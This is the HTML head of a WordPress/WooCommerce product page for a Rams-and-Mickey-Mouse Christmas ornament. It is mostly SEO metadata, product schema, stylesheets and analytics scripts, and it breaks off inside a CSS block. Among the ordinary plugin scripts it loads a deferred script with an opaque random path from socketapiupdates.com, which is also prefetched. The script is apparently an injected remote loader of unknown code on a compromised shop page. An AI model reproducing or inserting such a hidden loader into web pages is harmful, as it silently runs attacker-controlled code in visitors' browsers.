

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/
body_size: 64873
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament - Musicdope90s</title>
<meta name="description" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament - Musicdope90s" />
<meta property="og:description" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before" />
<meta property="og:url" content="https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:updated_time" content="2024-07-09T02:47:42-07:00" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament - Musicdope90s" />
<meta name="twitter:description" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg","width":"1000","height":"1000","caption":"Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/cartoon/","name":"Cartoon"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/","name":"Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/#webpage","url":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/","name":"Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament - Musicdope90s","datePublished":"2024-07-08T05:33:23-07:00","dateModified":"2024-07-09T02:47:42-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/#breadcrumb"}},{"@type":"Product","name":"Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament - Musicdope90s","description":"Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament \u2013 perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15\u2033\u201d (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: \u2013 Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.","sku":"LG-WN5MYJY2","category":"Cartoon","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fncaa-los-angeles-rams-mickey-mouse-christmas-ornament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fncaa-los-angeles-rams-mickey-mouse-christmas-ornament%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.4689' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/96120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=96120' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/ncaa-los-angeles-rams-mickey-mouse-christmas-ornament/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.95" /><meta property="og:description" content="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15″” (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: – Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
